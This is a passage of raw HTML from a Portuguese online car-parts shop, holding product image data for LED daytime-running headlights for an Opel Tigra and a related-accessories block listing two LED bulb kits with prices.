91242-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;91242&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-small_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-cart_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-small_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-home_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-home_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-medium_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-large_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91243-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;91243&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-small_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-cart_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-small_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-home_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-home_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-medium_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-large_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91244-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;91244&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-small_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-cart_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-small_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-home_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-home_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-medium_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-large_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91245-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;91245&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-small_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-small_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-home_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-home_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-medium_default_2x\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-large_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-cart_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-medium_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.pecasdez.com\/91242-superlarge_default\/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;91242&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:251,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
    <div class="mobile_tab_title">
        <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
        <div class="mobile_tab_name">Dados do produto</div>
    </div>
    <div class="tab-pane-body">

          <div class="product-reference">
        <label class="label">Referencia </label>
        <span>RLC145572</span>
      </div>
    
    
      <div class="product-out-of-stock">
        
      </div>
    

    
                

        
          

    </div>
</div>
   
   
        
                                                       
</div>
</div>
</div></div></div>          
              <div id="strelatedproducts_container_0f324dc124" class="strelatedproducts_container  block  s_countdown_block   products_container  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  display_as_grid  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Acessórios</div>
        <div class="flex_child title_flex_right"></div>
    </div>            
                                                
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-3 col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-12 col-12 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-3 col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-12 col-12      }
     first-item-of-screen-line last-screen-line first-screen-line     first-item-of-large-line last-large-line first-large-line     first-item-of-desktop-line last-desktop-line first-desktop-line     first-in-line last-line first-line     first-item-of-tablet-line last-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

  <article class=" ajax_block_product js-product-miniature" data-id-product="25628" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/133510-home_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"
                          data-srcset="https://www.pecasdez.com/133510-home_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"
                        width="280" height="320" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="front-image   cate_pro_lazy " />
            </picture>
            <meta itemprop="image" content="https://www.pecasdez.com/133510-home_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg">                        <img src="https://www.pecasdez.com/img/p/pt-default-home_default.jpg" class="holder" width="280" height="320" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html&text=KIT+CONJUNTO+L%C3%82MPADAS+LED+H1+6000K+CANBUS+10000LM" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" target="_blank"  itemprop="url" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="34"  class="price ">34,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" rel="nofollow" title="COMPRAR" data-id-product="25628" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_25628" data-link-action="quickview" href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html&text=KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-3 col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-12 col-12      }
     last-screen-line first-screen-line     last-large-line first-large-line     last-desktop-line first-desktop-line     last-line first-line     last-item-of-tablet-line last-tablet-line first-tablet-line     last-item-of-mobile-line last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

  <article class=" ajax_block_product js-product-miniature" data-id-product="25627" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/44559-home_default/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg"
                          data-srcset="https://www.pecasdez.com/44559-home_default_2x/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg 2x"
                        width="280" height="320" alt="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="front-image   cate_pro_lazy " />
            </picture>
            <meta itemprop="image" content="https://www.pecasdez.com/44559-home_default/kit-conjunto-lampadas-led-h7-6000k-canbus.jpg">                        <img src="https://www.pecasdez.com/img/p/pt-default-home_default.jpg" class="holder" width="280" height="320" alt="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html&text=KIT+CONJUNTO+L%C3%82MPADAS+LED+H7+6000K+CANBUS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" target="_blank"  itemprop="url" >KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="34"  class="price ">34,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" rel="nofollow" title="COMPRAR" data-id-product="25627" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_25627" data-link-action="quickview" href="https://www.pecasdez.com/lampadas-led/25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html&text=KIT CONJUNTO LÂMPADAS LED H7 6000K CANBUS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Flampadas-led%2F25627-kit-conjunto-lampadas-led-h7-6000k-canbus-9909915274456.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>                	                            
                    </div>
            </div>
</section>
</div>
<div id="stviewedproducts_container_99e2c99214" class="stviewedproducts_container  block  s_countdown_block   products_container  " 
>
<section class="products_section " >

